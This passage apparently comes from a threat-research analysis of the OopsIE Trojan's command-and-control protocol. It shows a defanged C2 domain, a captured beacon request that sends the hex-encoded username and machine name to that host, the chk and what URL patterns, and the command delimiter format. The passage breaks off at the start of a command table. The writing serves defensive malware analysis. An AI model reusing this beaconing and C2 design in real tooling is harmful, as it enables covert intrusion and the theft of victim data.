to construct its embedded libraries Joiner.dll and Inner.dll.
By using the InternetExplorer application object, all C2 related requests will look as if they came from the legitimate browser and therefore will not contain any anomalous fields within the request, such as custom User-Agents. The OopsIE Trojan is configured to use a C2 server hosted at:
www.msoffice365cdn[.]com
The Trojan will construct specific URLs to communicate with the C2 server and parses the C2 server's response looking for content within the tags <pre> and </pre>. The initial HTTP request acts as a beacon, as shown in the image below.
GET /chk?5269636B20456E676C6973682F57494E2D445051434F4E424C314E38 HTTP/1.1 Accept: */* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0) UA-CPU: AMD64 Accept-Encoding: gzip, deflate Host: www.msoffice365cdn.com Connection: Keep-Alive
As seen in the above request, the Trojan will generate a URL for its beacon with the following structure:
http://<c2 domain>/chk?<hex(Environment.UserName/Environment.MachineName)>
The Trojan will issue a request to this URL to check (hence the chk string in the URL) to see if the C2 server has a command for the Trojan to run. The C2 server will respond to the Trojan’s request by echoing the value <hex(Environment.UserName/Environment.MachineName)> if it wishes to provide additional commands. If the C2 server does not respond with the appropriate echoed data, the Trojan will create a file named srvCheckresponded.tmp in the SpecialFolder.CommonApplicationData folder and write nothing to it before exiting.
If the C2 server provides the appropriate echoed data in the response, the Trojan attempts to determine what commands the C2 wishes to run by issuing a request to the following URL:
http://<c2 domain>/what?<hex(Environment.UserName/Environment.MachineName)>
After issuing the what command, the Trojan will parse the C2's response for the string Oops, which the Trojan will treat as the C2 making a mistake and will exit. Otherwise, the Server will respond with a command followed by a set of parameters, split up by the delimiter <>:
[command]<>[parameters for command in hexadecimal format]
The available commands are:
| Command | Description |
| --- | --- |
| 1 | Run command |
6/10